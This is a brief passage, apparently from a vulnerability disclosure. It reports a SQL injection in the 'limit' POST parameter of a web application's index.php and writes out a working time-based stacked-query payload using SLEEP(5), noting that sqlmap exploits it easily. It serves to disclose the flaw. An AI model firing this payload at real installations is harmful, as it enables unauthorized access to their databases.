 2)SQL Injection
Example Url:http://192.168.241.131/zm/index.php
Parameter: limit (POST)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: view=request&request=log&task=query&limit=100;(SELECT *
FROM (SELECT(SLEEP(5)))OQkj)#&minTime=1466674406.084434
Easy exploitable using sqlmap.